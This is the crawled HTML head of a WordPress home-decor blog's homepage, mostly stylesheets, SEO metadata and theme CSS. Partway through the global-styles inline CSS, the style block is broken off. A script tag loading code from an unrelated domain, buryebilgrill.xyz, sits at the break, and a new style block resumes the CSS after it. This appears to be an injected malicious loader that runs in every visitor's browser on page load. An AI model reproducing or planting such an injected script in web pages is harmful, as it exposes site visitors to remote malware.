

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetalkhome.com/
body_size: 22152
content:
    <!doctype html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://thetalkhome.com/xmlrpc.php">
		<meta name="google-site-verification" content="YG5G-g5y1YKZ9OWvCLb4d5OJz1W5-eDgBvMGGFxZeNI" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.3 (Yoast SEO v22.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - TheTalkHome</title>
	<link rel="canonical" href="https://thetalkhome.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home" />
	<meta property="og:description" content="Decorating Home Never Felt so Good! Kitchen Outdoor Home Decor All Recent Post Home Decor Ideas Outdoors 21 Cheap Patio Paver Ideas to Elevate Your" />
	<meta property="og:url" content="https://thetalkhome.com/" />
	<meta property="og:site_name" content="TheTalkHome" />
	<meta property="article:modified_time" content="2023-09-21T11:47:31+00:00" />
	<meta property="og:image" content="https://thetalkhome.com/wp-content/uploads/elementor/thumbs/Open-Shelving-to-Organize-the-Small-Pantry-qa4tg422octvuo6kkvpo78sm4rj2ftfi0ojrgp72r0.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thetalkhome.com/","url":"https://thetalkhome.com/","name":"Home - TheTalkHome","isPartOf":{"@id":"https://thetalkhome.com/#website"},"about":{"@id":"https://thetalkhome.com/#/schema/person/307f3e39e6b11e2d4de89bb3cdf31bf4"},"primaryImageOfPage":{"@id":"https://thetalkhome.com/#primaryimage"},"image":{"@id":"https://thetalkhome.com/#primaryimage"},"thumbnailUrl":"https://thetalkhome.com/wp-content/uploads/elementor/thumbs/Open-Shelving-to-Organize-the-Small-Pantry-qa4tg422octvuo6kkvpo78sm4rj2ftfi0ojrgp72r0.png","datePublished":"2019-07-17T12:47:43+00:00","dateModified":"2023-09-21T11:47:31+00:00","breadcrumb":{"@id":"https://thetalkhome.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetalkhome.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetalkhome.com/#primaryimage","url":"https://thetalkhome.com/wp-content/uploads/elementor/thumbs/Open-Shelving-to-Organize-the-Small-Pantry-qa4tg422octvuo6kkvpo78sm4rj2ftfi0ojrgp72r0.png","contentUrl":"https://thetalkhome.com/wp-content/uploads/elementor/thumbs/Open-Shelving-to-Organize-the-Small-Pantry-qa4tg422octvuo6kkvpo78sm4rj2ftfi0ojrgp72r0.png"},{"@type":"BreadcrumbList","@id":"https://thetalkhome.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://thetalkhome.com/#website","url":"https://thetalkhome.com/","name":"TheTalkHome","description":"Think, Talk, Design","publisher":{"@id":"https://thetalkhome.com/#/schema/person/307f3e39e6b11e2d4de89bb3cdf31bf4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetalkhome.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://thetalkhome.com/#/schema/person/307f3e39e6b11e2d4de89bb3cdf31bf4","name":"Gloria","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetalkhome.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/afb8a22726c73198d13373f83baa4401?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/afb8a22726c73198d13373f83baa4401?s=96&d=mm&r=g","caption":"Gloria"},"logo":{"@id":"https://thetalkhome.com/#/schema/person/image/"},"description":"Gloria Bennett is a trained professional in interior design and decor. Holding a degree in Interior Architecture from the University of North Texas. Gloria led several high-profile residential and commercial projects, showcasing a keen eye for contemporary and classical styles. Gloria's expertise was further honed at a renowned New York design firm, where creativity and functionality were balanced to create stunning yet livable spaces. Gloria has been instrumental in offering readers practical, stylish design solutions. Outside of work, Gloria enjoys exploring antique markets and indulging in photography.","sameAs":["http://thetalkhome.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://thetalkhome.com/amp/" /><meta name="generator" content="AMP for WP 1.0.93.2"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TheTalkHome &raquo; Feed" href="https://thetalkhome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheTalkHome &raquo; Comments Feed" href="https://thetalkhome.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thetalkhome.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='qligg-swiper-css' href='https://thetalkhome.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://thetalkhome.com/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.3.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='buttons-css' href='https://thetalkhome.com/wp-includes/css/buttons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thetalkhome.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://thetalkhome.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://thetalkhome.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://thetalkhome.com/wp-includes/css/media-views.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://thetalkhome.com/wp-includes/css/dist/components/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://thetalkhome.com/wp-includes/css/dist/preferences/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://thetalkhome.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://thetalkhome.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://thetalkhome.com/wp-includes/css/dist/patterns/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://thetalkhome.com/wp-includes/css/dist/editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-backend-css' href='https://thetalkhome.com/wp-content/plugins/insta-gallery/build/backend/css/style.css?ver=4.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://thetalkhome.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://thetalkhome.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://thetalkhome.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://thetalkhome.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://thetalkhome.com/wp-content/themes/papr/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='papr-child-style-css' href='https://thetalkhome.com/wp-content/themes/papr-child/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://thetalkhome.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thetalkhome.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://thetalkhome.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2497-css' href='https://thetalkhome.com/wp-content/uploads/elementor/css/post-2497.css?ver=1710494831' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://thetalkhome.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.11.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-200-css' href='https://thetalkhome.com/wp-content/uploads/elementor/css/post-200.css?ver=1710494831' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/animate.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/dark.css?ver=1.0.1' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:0px;}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://thetalkhome.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://thetalkhome.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/popper.js?ver=1.0.1" id="popper-js"></script>
<link rel="https://api.w.org/" href="https://thetalkhome.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thetalkhome.com/wp-json/wp/v2/pages/200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetalkhome.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://thetalkhome.com/' />
<link rel="alternate" type="application/json+oembed" href="https://thetalkhome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetalkhome.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thetalkhome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetalkhome.com%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.14" /><style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style>        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
                        /* Body Color */
                        /* Link Color */
                        /* Link Hover Color */
                        /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#000000; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
                        /* Footer Heading Color */
                        /* Footer Body Color */
                        /* Footer Link Color */
                        /* Footer Link Hover Color */
            .footer-widget ul.menu a:hover, .footer-widget a:hover, .page-footer a:hover { color :#ffffff; }            /* Footer Bottom Border top Color */
            
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://thetalkhome.com/wp-content/uploads/2020/05/TheTalkHome-Logo-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thetalkhome.com/wp-content/uploads/2020/05/TheTalkHome-Logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thetalkhome.com/wp-content/uploads/2020/05/TheTalkHome-Logo-1.png" />
<meta name="msapplication-TileImage" content="https://thetalkhome.com/wp-content/uploads/2020/05/TheTalkHome-Logo-1.png" />
		<style type="text/css" id="wp-custom-css">
			

.brand-logo {
    max-width: 17rem;
     max-height: 8rem; 
}
.footer-logo img {
    max-height: 8rem;
}
.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}


.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:8rem;}</style>    </head>
<body class="home page-template page-template-elementor_header_footer page page-id-200 wp-embed-responsive aawp-custom  no-sidebar full-width axil-sticky-menu menu-open-click elementor-default elementor-template-full-width elementor-kit-2497 elementor-page elementor-page-200">
